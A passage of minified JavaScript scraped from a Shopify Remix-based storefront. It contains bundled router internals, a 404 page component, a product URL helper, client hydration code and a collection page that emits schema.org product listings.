0);if(un(t.loaderData,t.matches[Z],O)||c.some(V=>V===O.route.id))return!0;let oe=t.matches[Z],ie=O;return $t(O,H({currentUrl:$,currentParams:oe.params,nextUrl:j,nextParams:ie.params},n,{actionResult:L,unstable_actionStatus:ee,defaultShouldRevalidate:h?!1:d||$.pathname+$.search===j.pathname+j.search||$.search!==j.search||tr(oe,ie)}))}),ae=[];return p.forEach((O,Z)=>{if(s||!r.some(Ee=>Ee.route.id===O.routeId)||v.has(Z))return;let Y=Oe(N,O.path,P);if(!Y){ae.push({key:Z,routeId:O.routeId,path:O.path,matches:null,match:null,controller:null});return}let oe=t.fetchers.get(Z),ie=He(Y,O.path),V=!1;w.has(Z)?V=!1:m.includes(Z)?V=!0:oe&&oe.state!=="idle"&&oe.data===void 0?V=d:V=$t(ie,H({currentUrl:$,currentParams:t.matches[t.matches.length-1].params,nextUrl:j,nextParams:r[r.length-1].params},n,{actionResult:L,unstable_actionStatus:ee,defaultShouldRevalidate:h?!1:d})),V&&ae.push({key:Z,routeId:O.routeId,path:O.path,matches:Y,match:ie,controller:new AbortController})}),[te,ae]}function un(e,t,r){let n=!t||r.route.id!==t.route.id,a=e[r.route.id]===void 0;return n||a}function tr(e,t){let r=e.route.path;return e.pathname!==t.pathname||r!=null&&r.endsWith("*")&&e.params["*"]!==t.params["*"]}function $t(e,t){if(e.route.shouldRevalidate){let r=e.route.shouldRevalidate(t);if(typeof r=="boolean")return r}return t.defaultShouldRevalidate}async function cn(e,t,r,n,a,s,l,d){let c=[t,...r.map(m=>m.route.id)].join("-");try{let m=l.get(c);m||(m=e({path:t,matches:r,patch:(v,p)=>{d.aborted||rr(v,p,n,a,s)}}),l.set(c,m)),m&&wn(m)&&await m}finally{l.delete(c)}}function rr(e,t,r,n,a){if(e){var s;let l=n[e];F(l,"No route found to patch children into: routeId = "+e);let d=We(t,a,[e,"patch",String(((s=l.children)==null?void 0:s.length)||"0")],n);l.children?l.children.push(...d):l.children=d}else{let l=We(t,a,["patch",String(r.length||"0")],n);r.push(...l)}}async function Ht(e,t,r){if(!e.lazy)return;let n=await e.lazy();if(!e.lazy)return;let a=r[e.id];F(a,"No route found in manifest");let s={};for(let l in n){let c=a[l]!==void 0&&l!=="hasErrorBoundary";Ae(!c,'Route "'+a.id+'" has a static property "'+l+'" defined but its lazy function is also returning a value for this property. '+('The lazy route property "'+l+'" will be ignored.')),!c&&!Tr.has(l)&&(s[l]=n[l])}Object.assign(a,s),Object.assign(a,H({},t(a),{lazy:void 0}))}function fn(e){return Promise.all(e.matches.map(t=>t.resolve()))}async function hn(e,t,r,n,a,s,l,d){let c=n.reduce((p,w)=>p.add(w.route.id),new Set),m=new Set,v=await e({matches:a.map(p=>{let w=c.has(p.route.id);return H({},p,{shouldLoad:w,resolve:P=>(m.add(p.route.id),w?pn(t,r,p,s,l,P,d):Promise.resolve({type:U.data,result:void 0}))})}),request:r,params:a[0].params,context:d});return a.forEach(p=>F(m.has(p.route.id),'`match.resolve()` was not called for route id "'+p.route.id+'". You must call `match.resolve()` on every match passed to `dataStrategy` to ensure all routes are properly loaded.')),v.filter((p,w)=>c.has(a[w].route.id))}async function pn(e,t,r,n,a,s,l){let d,c,m=v=>{let p,w=new Promise((b,L)=>p=L);c=()=>p(),t.signal.addEventListener("abort",c);let N=b=>typeof v!="function"?Promise.reject(new Error("You cannot call the handler for a route which defines a boolean "+('"'+e+'" [routeId: '+r.route.id+"]"))):v({request:t,params:r.params,context:l},...b!==void 0?[b]:[]),P;return s?P=s(b=>N(b)):P=(async()=>{try{return{type:"data",result:await N()}}catch(b){return{type:"error",result:b}}})(),Promise.race([P,w])};try{let v=r.route[e];if(r.route.lazy)if(v){let p,[w]=await Promise.all([m(v).catch(N=>{p=N}),Ht(r.route,a,n)]);if(p!==void 0)throw p;d=w}else if(await Ht(r.route,a,n),v=r.route[e],v)d=await m(v);else if(e==="action"){let p=new URL(t.url),w=p.pathname+p.search;throw G(405,{method:t.method,pathname:w,routeId:r.route.id})}else return{type:U.data,result:void 0};else if(v)d=await m(v);else{let p=new URL(t.url),w=p.pathname+p.search;throw G(404,{pathname:w})}F(d.result!==void 0,"You defined "+(e==="action"?"an action":"a loader")+" for route "+('"'+r.route.id+"\" but didn't return anything from your `"+e+"` ")+"function. Please return a value or `null`.")}catch(v){return{type:U.error,result:v}}finally{c&&t.signal.removeEventListener("abort",c)}return d}async function mn(e){let{result:t,type:r,status:n}=e;if(ar(t)){let l;try{let d=t.headers.get("Content-Type");d&&/\bapplication\/json\b/.test(d)?t.body==null?l=null:l=await t.json():l=await t.text()}catch(d){return{type:U.error,error:d}}return r===U.error?{type:U.error,error:new nt(t.status,t.statusText,l),statusCode:t.status,headers:t.headers}:{type:U.data,data:l,statusCode:t.status,headers:t.headers}}if(r===U.error)return{type:U.error,error:t,statusCode:mt(t)?t.status:n};if(Sn(t)){var a,s;return{type:U.deferred,deferredData:t,statusCode:(a=t.init)==null?void 0:a.status,headers:((s=t.init)==null?void 0:s.headers)&&new Headers(t.init.headers)}}return{type:U.data,data:t,statusCode:n}}function yn(e,t,r,n,a,s){let l=e.headers.get("Location");if(F(l,"Redirects returned/thrown from loaders/actions must have a Location header"),!yt.test(l)){let d=n.slice(0,n.findIndex(c=>c.route.id===r)+1);l=ht(new URL(t.url),d,a,!0,l,s),e.headers.set("Location",l)}return e}function zt(e,t,r){if(yt.test(e)){let n=e,a=n.startsWith("//")?new URL(t.protocol+n):new URL(n),s=at(a.pathname,r)!=null;if(a.origin===t.origin&&s)return a.pathname+a.search+a.hash}return e}function Te(e,t,r,n){let a=e.createURL(nr(t)).toString(),s={signal:r};if(n&&ne(n.formMethod)){let{formMethod:l,formEncType:d}=n;s.method=l.toUpperCase(),d==="application/json"?(s.headers=new Headers({"Content-Type":d}),s.body=JSON.stringify(n.json)):d==="text/plain"?s.body=n.text:d==="application/x-www-form-urlencoded"&&n.formData?s.body=pt(n.formData):s.body=n.formData}return new Request(a,s)}function pt(e){let t=new URLSearchParams;for(let[r,n]of e.entries())t.append(r,typeof n=="string"?n:n.name);return t}function kt(e){let t=new FormData;for(let[r,n]of e.entries())t.append(r,n);return t}function gn(e,t,r,n,a,s){let l={},d=null,c,m=!1,v={},p=n&&q(n[1])?n[1].error:void 0;return r.forEach((w,N)=>{let P=t[N].route.id;if(F(!Se(w),"Cannot handle redirect results in processLoaderData"),q(w)){let b=w.error;if(p!==void 0&&(b=p,p=void 0),d=d||{},s)d[P]=b;else{let L=ke(e,P);d[L.route.id]==null&&(d[L.route.id]=b)}l[P]=void 0,m||(m=!0,c=mt(w.error)?w.error.status:500),w.headers&&(v[P]=w.headers)}else be(w)?(a.set(P,w.deferredData),l[P]=w.deferredData.data,w.statusCode!=null&&w.statusCode!==200&&!m&&(c=w.statusCode),w.headers&&(v[P]=w.headers)):(l[P]=w.data,w.statusCode&&w.statusCode!==200&&!m&&(c=w.statusCode),w.headers&&(v[P]=w.headers))}),p!==void 0&&n&&(d={[n[0]]:p},l[n[0]]=void 0),{loaderData:l,errors:d,statusCode:c||200,loaderHeaders:v}}function Bt(e,t,r,n,a,s,l,d){let{loaderData:c,errors:m}=gn(t,r,n,a,d,!1);for(let v=0;v<s.length;v++){let{key:p,match:w,controller:N}=s[v];F(l!==void 0&&l[v]!==void 0,"Did not find corresponding fetcher result");let P=l[v];if(!(N&&N.signal.aborted))if(q(P)){let b=ke(e.matches,w?.route.id);m&&m[b.route.id]||(m=H({},m,{[b.route.id]:P.error})),e.fetchers.delete(p)}else if(Se(P))F(!1,"Unhandled fetcher revalidation redirect");else if(be(P))F(!1,"Unhandled fetcher deferred data");else{let b=ye(P.data);e.fetchers.set(p,b)}}return{loaderData:c,errors:m}}function Wt(e,t,r,n){let a=H({},t);for(let s of r){let l=s.route.id;if(t.hasOwnProperty(l)?t[l]!==void 0&&(a[l]=t[l]):e[l]!==void 0&&s.route.loader&&(a[l]=e[l]),n&&n.hasOwnProperty(l))break}return a}function Yt(e){return e?q(e[1])?{actionData:{}}:{actionData:{[e[0]]:e[1].data}}:{}}function ke(e,t){return(t?e.slice(0,e.findIndex(n=>n.route.id===t)+1):[...e]).reverse().find(n=>n.route.hasErrorBoundary===!0)||e[0]}function Kt(e){let t=e.length===1?e[0]:e.find(r=>r.index||!r.path||r.path==="/")||{id:"__shim-error-route__"};return{matches:[{params:{},pathname:"",pathnameBase:"",route:t}],route:t}}function G(e,t){let{pathname:r,routeId:n,method:a,type:s,message:l}=t===void 0?{}:t,d="Unknown Server Error",c="Unknown @remix-run/router error";return e===400?(d="Bad Request",s==="route-discovery"?c='Unable to match URL "'+r+'" - the `children()` function for '+("route `"+n+"` threw the following error:\n"+l):a&&r&&n?c="You made a "+a+' request to "'+r+'" but '+('did not provide a `loader` for route "'+n+'", ')+"so there is no way to handle the request.":s==="defer-action"?c="defer() is not supported in actions":s==="invalid-body"&&(c="Unable to encode submission body")):e===403?(d="Forbidden",c='Route "'+n+'" does not match URL "'+r+'"'):e===404?(d="Not Found",c='No route matches URL "'+r+'"'):e===405&&(d="Method Not Allowed",a&&r&&n?c="You made a "+a.toUpperCase()+' request to "'+r+'" but '+('did not provide an `action` for route "'+n+'", ')+"so there is no way to handle the request.":a&&(c='Invalid request method "'+a.toUpperCase()+'"')),new nt(e||500,d,new Error(c),!0)}function Vt(e){for(let t=e.length-1;t>=0;t--){let r=e[t];if(Se(r))return{result:r,idx:t}}}function nr(e){let t=typeof e=="string"?Re(e):e;return Ye(H({},t,{hash:""}))}function vn(e,t){return e.pathname!==t.pathname||e.search!==t.search?!1:e.hash===""?t.hash!=="":e.hash===t.hash?!0:t.hash!==""}function wn(e){return typeof e=="object"&&e!=null&&"then"in e}function bn(e){return ar(e.result)&&nn.has(e.result.status)}function be(e){return e.type===U.deferred}function q(e){return e.type===U.error}function Se(e){return(e&&e.type)===U.redirect}function Sn(e){let t=e;return t&&typeof t=="object"&&typeof t.data=="object"&&typeof t.subscribe=="function"&&typeof t.cancel=="function"&&typeof t.resolveData=="function"}function ar(e){return e!=null&&typeof e.status=="number"&&typeof e.statusText=="string"&&typeof e.headers=="object"&&typeof e.body<"u"}function Rn(e){return rn.has(e.toLowerCase())}function ne(e){return en.has(e.toLowerCase())}async function Jt(e,t,r,n,a,s){for(let l=0;l<r.length;l++){let d=r[l],c=t[l];if(!c)continue;let m=e.find(p=>p.route.id===c.route.id),v=m!=null&&!tr(m,c)&&(s&&s[c.route.id])!==void 0;if(be(d)&&(a||v)){let p=n[l];F(p,"Expected an AbortSignal for revalidating fetcher deferred result"),await or(d,p,a).then(w=>{w&&(r[l]=w||r[l])})}}}async function or(e,t,r){if(r===void 0&&(r=!1),!await e.deferredData.resolveData(t)){if(r)try{return{type:U.data,data:e.deferredData.unwrappedData}}catch(a){return{type:U.error,error:a}}return{type:U.data,data:e.deferredData.data}}}function gt(e){return new URLSearchParams(e).getAll("index").some(t=>t==="")}function He(e,t){let r=typeof t=="string"?Re(t).search:t.search;if(e[e.length-1].route.index&&gt(r||""))return e[e.length-1];let n=Qt(e);return n[n.length-1]}function Gt(e){let{formMethod:t,formAction:r,formEncType:n,text:a,formData:s,json:l}=e;if(!(!t||!r||!n)){if(a!=null)return{formMethod:t,formAction:r,formEncType:n,formData:void 0,json:void 0,text:a};if(s!=null)return{formMethod:t,formAction:r,formEncType:n,formData:s,json:void 0,text:void 0};if(l!==void 0)return{formMethod:t,formAction:r,formEncType:n,formData:void 0,json:l,text:void 0}}}function ft(e,t){return t?{state:"loading",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}:{state:"loading",location:e,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0}}function En(e,t){return{state:"submitting",location:e,formMethod:t.formMethod,formAction:t.formAction,formEncType:t.formEncType,formData:t.formData,json:t.json,text:t.text}}function $e(e,t){return e?{state:"loading",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t}:{state:"loading",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:t}}function Dn(e,t){return{state:"submitting",formMethod:e.formMethod,formAction:e.formAction,formEncType:e.formEncType,formData:e.formData,json:e.json,text:e.text,data:t?t.data:void 0}}function ye(e){return{state:"idle",formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0,data:e}}function Pn(e,t){try{let r=e.sessionStorage.getItem(er);if(r){let n=JSON.parse(r);for(let[a,s]of Object.entries(n||{}))s&&Array.isArray(s)&&t.set(a,new Set(s||[]))}}catch{}}function Ln(e,t){if(t.size>0){let r={};for(let[n,a]of t)r[n]=[...a];try{e.sessionStorage.setItem(er,JSON.stringify(r))}catch(n){Ae(!1,"Failed to save applied view transitions in sessionStorage ("+n+").")}}}var W,At,U,Tr,_r,Nr,Cr,Ir,Ur,$r,_t,ze,Gr,Xr,Zr,rt,Ct,Gn,nt,qt,en,tn,rn,nn,an,ct,on,Ue,yt,ln,er,Zn,xn=xr(()=>{(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(W||(W={}));At="popstate";(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(U||(U={}));Tr=new Set(["lazy","caseSensitive","path","id","index","children"]);_r=/^:[\w-]+$/,Nr=3,Cr=2,Ir=1,Ur=10,$r=-2,_t=e=>e==="*";ze=e=>e.join("/").replace(/\/\/+/g,"/"),Gr=e=>e.replace(/\/+$/,"").replace(/^\/*/,"/"),Xr=e=>!e||e==="?"?"":e.startsWith("?")?e:"?"+e,Zr=e=>!e||e==="#"?"":e.startsWith("#")?e:"#"+e,rt=class extends Error{},Ct=class{constructor(t,r){this.pendingKeysSet=new Set,this.subscribers=new Set,this.deferredKeys=[],F(t&&typeof t=="object"&&!Array.isArray(t),"defer() only accepts plain objects");let n;this.abortPromise=new Promise((s,l)=>n=l),this.controller=new AbortController;let a=()=>n(new rt("Deferred data aborted"));this.unlistenAbortSignal=()=>this.controller.signal.removeEventListener("abort",a),this.controller.signal.addEventListener("abort",a),this.data=Object.entries(t).reduce((s,l)=>{let[d,c]=l;return Object.assign(s,{[d]:this.trackPromise(d,c)})},{}),this.done&&this.unlistenAbortSignal(),this.init=r}trackPromise(t,r){if(!(r instanceof Promise))return r;this.deferredKeys.push(t),this.pendingKeysSet.add(t);let n=Promise.race([r,this.abortPromise]).then(a=>this.onSettle(n,t,void 0,a),a=>this.onSettle(n,t,a));return n.catch(()=>{}),Object.defineProperty(n,"_tracked",{get:()=>!0}),n}onSettle(t,r,n,a){if(this.controller.signal.aborted&&n instanceof rt)return this.unlistenAbortSignal(),Object.defineProperty(t,"_error",{get:()=>n}),Promise.reject(n);if(this.pendingKeysSet.delete(r),this.done&&this.unlistenAbortSignal(),n===void 0&&a===void 0){let s=new Error('Deferred data for key "'+r+'" resolved/rejected with `undefined`, you must resolve/reject with a value or `null`.');return Object.defineProperty(t,"_error",{get:()=>s}),this.emit(!1,r),Promise.reject(s)}return a===void 0?(Object.defineProperty(t,"_error",{get:()=>n}),this.emit(!1,r),Promise.reject(n)):(Object.defineProperty(t,"_data",{get:()=>a}),this.emit(!1,r),a)}emit(t,r){this.subscribers.forEach(n=>n(t,r))}subscribe(t){return this.subscribers.add(t),()=>this.subscribers.delete(t)}cancel(){this.controller.abort(),this.pendingKeysSet.forEach((t,r)=>this.pendingKeysSet.delete(r)),this.emit(!0)}async resolveData(t){let r=!1;if(!this.done){let n=()=>this.cancel();t.addEventListener("abort",n),r=await new Promise(a=>{this.subscribe(s=>{t.removeEventListener("abort",n),(s||this.done)&&a(s)})})}return r}get done(){return this.pendingKeysSet.size===0}get unwrappedData(){return F(this.data!==null&&this.done,"Can only unwrap data on initialized and settled deferreds"),Object.entries(this.data).reduce((t,r)=>{let[n,a]=r;return Object.assign(t,{[n]:qr(a)})},{})}get pendingKeys(){return Array.from(this.pendingKeysSet)}};Gn=function(t,r){r===void 0&&(r=302);let n=r;typeof n=="number"?n={status:n}:typeof n.status>"u"&&(n.status=302);let a=new Headers(n.headers);return a.set("Location",t),new Response(null,H({},n,{headers:a}))},nt=class{constructor(t,r,n,a){a===void 0&&(a=!1),this.status=t,this.statusText=r||"",this.internal=a,n instanceof Error?(this.data=n.toString(),this.error=n):this.data=n}};qt=["post","put","patch","delete"],en=new Set(qt),tn=["get",...qt],rn=new Set(tn),nn=new Set([301,302,303,307,308]),an=new Set([307,308]),ct={state:"idle",location:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},on={state:"idle",data:void 0,formMethod:void 0,formAction:void 0,formEncType:void 0,formData:void 0,json:void 0,text:void 0},Ue={state:"unblocked",proceed:void 0,reset:void 0,location:void 0},yt=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,ln=e=>({hasErrorBoundary:Boolean(e.hasErrorBoundary)}),er="remix-router-transitions";Zn=Symbol("deferred")});var Mn=-1,jn=-2,Tn=-3,On=-4,An=-5,Fn=-6,_n=-7,Nn="B",Cn="D",ir="E",In="M",Un="N",lr="P",$n="R",Hn="S",zn="Y",kn="U",Bn="Z",sr=class{promise;resolve;reject;constructor(){this.promise=new Promise((e,t)=>{this.resolve=e,this.reject=t})}};function Wn(){let e=new TextDecoder,t="";return new TransformStream({transform(r,n){let a=e.decode(r,{stream:!0}),s=(t+a).split(`
`);t=s.pop()||"";for(let l of s)n.enqueue(l)},flush(r){t&&r.enqueue(t)}})}var qn=Object.getOwnPropertyNames(Object.prototype).sort().join("\0");var vt=typeof window<"u"?window:typeof globalThis<"u"?globalThis:void 0;function wt(e){let{hydrated:t,values:r}=this;if(typeof e=="number")return re.call(this,e);if(!Array.isArray(e)||!e.length)throw new SyntaxError;let n=r.length;return r.push(...e),t.length=r.length,re.call(this,n)}function re(e){let{hydrated:t,values:r,deferred:n,plugins:a}=this;switch(e){case _n:return;case An:return null;case jn:return NaN;case Fn:return 1/0;case Tn:return-1/0;case On:return-0}if(t[e])return t[e];let s=r[e];if(!s||typeof s!="object")return t[e]=s;if(Array.isArray(s))if(typeof s[0]=="string"){let[l,d,c]=s;switch(l){case Cn:return t[e]=new Date(d);case kn:return t[e]=new URL(d);case Nn:return t[e]=BigInt(d);case $n:return t[e]=new RegExp(d,c);case zn:return t[e]=Symbol.for(d);case Hn:let m=new Set;t[e]=m;for(let b=1;b<s.length;b++)m.add(re.call(this,s[b]));return m;case In:let v=new Map;t[e]=v;for(let b=1;b<s.length;b+=2)v.set(re.call(this,s[b]),re.call(this,s[b+1]));return v;case Un:let p=Object.create(null);t[e]=p;for(let b in d)p[re.call(this,Number(b))]=re.call(this,d[b]);return p;case lr:if(t[d])return t[e]=t[d];{let b=new sr;return n[d]=b,t[e]=b.promise}case ir:let[,w,N]=s,P=N&&vt&&vt[N]?new vt[N](w):new Error(w);return t[e]=P,P;case Bn:return re.call(this,d);default:if(Array.isArray(a)){let b=s.slice(1).map(L=>re.call(this,L));for(let L of a){let $=L(s[0],...b);if($)return t[e]=$.value}}throw new SyntaxError}}else{let l=[];t[e]=l;for(let d=0;d<s.length;d++){let c=s[d];c!==Mn&&(l[d]=re.call(this,c))}return l}else{let l={};t[e]=l;for(let d in s)l[re.call(this,Number(d))]=re.call(this,s[d]);return l}}async function ea(e,t){let{plugins:r}=t??{},n=new sr,a=e.pipeThrough(Wn()).getReader(),s={values:[],hydrated:[],deferred:{},plugins:r},l=await Yn.call(s,a),d=n.promise;return l.done?n.resolve():d=Kn.call(s,a).then(n.resolve).catch(c=>{for(let m of Object.values(s.deferred))m.reject(c);n.reject(c)}),{done:d.then(()=>a.closed),value:l.value}}async function Yn(e){let t=await e.read();if(!t.value)throw new SyntaxError;let r;try{r=JSON.parse(t.value)}catch{throw new SyntaxError}return{done:t.done,value:wt.call(this,r)}}async function Kn(e){let t=await e.read();for(;!t.done;){if(!t.value)continue;let r=t.value;switch(r[0]){case lr:{let n=r.indexOf(":"),a=Number(r.slice(1,n)),s=this.deferred[a];if(!s)throw new Error(`Deferred ID ${a} not found in stream`);let l=r.slice(n+1),d;try{d=JSON.parse(l)}catch{throw new SyntaxError}let c=wt.call(this,d);s.resolve(c);break}case ir:{let n=r.indexOf(":"),a=Number(r.slice(1,n)),s=this.deferred[a];if(!s)throw new Error(`Deferred ID ${a} not found in stream`);let l=r.slice(n+1),d;try{d=JSON.parse(l)}catch{throw new SyntaxError}let c=wt.call(this,d);s.reject(c);break}default:throw new SyntaxError}t=await e.read()}}var Vn=Symbol("SingleFetchRedirect"),na=Symbol("ResponseStubAction");var aa=Symbol("ResponseStubOperations");export{W as a,Jn as b,F as c,Ye as d,Re as e,Oe as f,Ar as g,Nt as h,at as i,Vr as j,Jr as k,ze as l,rt as m,Ct as n,Gn as o,nt as p,mt as q,on as r,Xn as s,xn as t,ea as u,Vn as v};
/*! Bundled license information:

@remix-run/router/dist/router.js:
  (**
   * @remix-run/router v1.17.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/server-runtime/dist/esm/single-fetch.js:
  (**
   * @remix-run/server-runtime v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)

@remix-run/server-runtime/dist/esm/index.js:
  (**
   * @remix-run/server-runtime v2.10.1
   *
   * Copyright (c) Remix Software Inc.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE.md file in the root directory of this source tree.
   *
   * @license MIT
   *)
*/



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-55OUUBIL.js
body_size: -307
content:
import{G as n,Ya as i}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js";import{z as o}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js";import{e as t}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";var e=t(o()),c=()=>(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)("div",{className:"flex items-center justify-center py-8 md:h-[374px]",children:(0,e.jsxs)("div",{className:"flex w-[328px] flex-col items-center justify-center text-center md:w-[440px] ",children:[(0,e.jsx)("h2",{className:"upper pb-3 text-sm font-medium",children:"Page Not Found"}),(0,e.jsx)("p",{className:"pb-5",children:"The page you are looking for does not exist or has been moved. Please visit our Homepage or contact us for more information."}),(0,e.jsx)(n,{light:!1,variant:"outline",as:"link",to:"/",children:"View Homepage"})]})}),(0,e.jsx)(i,{title:"Popular Right Now",layout:"Title Left",recommendationTag:"404",__typename:"ComponentProductCarousel"})]});export{c as a};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-YLCTVCWY.js
body_size: -284
content:
import{a as l,c as i}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js";import{e as h}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";var f=(t,e)=>{switch(t.field){case"ss_price":return!e.low||!e.high?"":`filter.${t.field}.low=${encodeURIComponent(e.low)}&filter.${t.field}.high=${encodeURIComponent(e.high)}`;default:return e.value?`filter.${t.field}=${encodeURIComponent(e.value)}`:""}};var a=h(l());function g(t,e){let{pathname:r}=i();return(0,a.useMemo)(()=>s({handle:t,pathname:r,searchParams:new URLSearchParams,selectedOptions:e}),[t,e,r])}function s({handle:t,pathname:e,searchParams:r,selectedOptions:c}){let o=/(\/[a-zA-Z]{2}-[a-zA-Z]{2}\/)/g.exec(e),p=o&&o.length>0?`${o[0]}products/${t}`:`/products/${t}`;c.forEach(n=>{r.set(n.name,n.value)});let m=r.toString();return p+(m?"?"+r.toString():"")}export{f as a,g as b};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/entry.client-N5E3FIDF.js
body_size: -460
content:
import{a as E,b as _,x as i,z as n}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZB2CCNV3.js";import{c as y,e as t}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";var c=y(r=>{"use strict";var a=_();r.createRoot=a.createRoot,r.hydrateRoot=a.hydrateRoot;var m});var o=t(E()),s=t(c()),e=t(n());(0,o.startTransition)(()=>{(0,s.hydrateRoot)(document,(0,e.jsx)(o.StrictMode,{children:(0,e.jsx)(i,{})}))});



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/routes/($locale).collections.$handle-2RAUOZOR.js
body_size: 285
content:
import{a as S}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-P6A4R2NW.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-YLCTVCWY.js";import{a as y}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-55OUUBIL.js";import{Eb as f,Va as g,y as h,z as m}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-MJRUF2KP.js";import{a as U,p as c,s as p,t as u,z as d}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js";import"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-ZB2CCNV3.js";import{e as s}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";var L=s(U());var e=s(d());var k={dynamicLinks:m},O=({data:n})=>[{title:`${n?.collection?.seo?.title??n?.collection?.title??""} | Cue`},{name:"description",content:`${n?.collection?.seo?.description??n?.collection?.description??""}`}];function $(){let n=u("root"),{pageData:C,collection:o,searchspringData:r,defaultSearchWithFacets:b,urlSearch:I,siteId:R}=p(),l=h(o?.banner),a=n?.currentRegion=="AU"?n.AU_URL:n?.NZ_URL,_={"@context":"https://schema.org","@type":"CollectionPage","@id":`${o.id}`,url:`${a}/collections/${o.handle}`,name:o.title,mainEntity:{"@type":"ItemList",itemListElement:r?.results?.map((t,i)=>({"@type":"ListItem",position:i+1,url:`${a}/${t.handle}`,name:t.name}))}},w={"@context":"https://schema.org","@type":"ItemList","@id":`${o.id}`,name:o.title,url:`${a}/collections/${o.handle}`,numberOfItems:r?.results.length,itemListElement:r?.results.map((t,i)=>({"@type":"ListItem",position:i+1,item:{"@type":"Product","@id":t.id,name:t.name,image:t.imageUrl||"",url:`${a}/products/${t.handle}`,offers:{"@type":"Offer",availability:t.ss_available?"https://schema.org/InStock":"https://schema.org/OutOfStock",price:t.price||"0.00",priceCurrency:n?.currentRegion=="AU"?"AUD":"NZ",url:`${a}/products/${t.handle}`}}}))};return(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(_)}}),(0,e.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(w)}}),l&&(0,e.jsxs)(e.Fragment,{children:[(0,e.jsx)(g,{...l,isFirst:!0}),(0,e.jsx)("section",{id:"top",className:"pointer-events-none absolute h-[var(--header-height)] w-full translate-y-[calc(-1_*_var(--header-height))]"})]}),(0,e.jsx)("section",{id:"collection",children:(0,e.jsx)(L.Suspense,{fallback:(0,e.jsx)(f,{}),children:(0,e.jsx)(c,{resolve:b,children:t=>(0,e.jsx)(S,{siteId:R,collection:o,searchspringData:r,defaultSearchWithFacets:t,urlSearch:I,pageData:C})})})})]})}var v=()=>(0,e.jsx)(y,{});export{v as ErrorBoundary,$ as default,k as handle,O as meta};



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-P6A4R2NW.js
body_size: 7289
content:
import{a as tt}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-YLCTVCWY.js";import{$ as Q,A as Le,Ca as Ye,Db as Je,Ea as Xe,F as Ae,Fa as qe,Fb as et,G as ye,H as ce,J as de,K as Be,L as Ve,M as pe,N as Ie,Ya as Ge,a as $,da as ve,ea as ze,eb as Z,fa as Oe,ga as ue,h as E,ha as me,i as Te,ia as fe,j as W,ja as ge,k as _e,ka as $e,l as Y,la as He,m as Me,ma as Ke,n as ne,o as Ee,ob as We,pa as I,qa as Se,ra as Ue,ta as H,vb as Qe,wa as je,zb as Ze}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-M3MUW6GQ.js";import{a as re,c as ke,l as le,t as U,z as R}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-TPIZXSI5.js";import{e as S}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2759962/build/_shared/chunk-6NJTBV3Z.js";var ee=S(re());var T=S(R()),ot=({searchspringData:e})=>{let{clearAllFacets:t}=_(),r=e.facets.filter(o=>o.values.some(n=>n.active)||o?.facet_active);return r.length<1?null:(0,T.jsxs)("div",{className:"border-divider 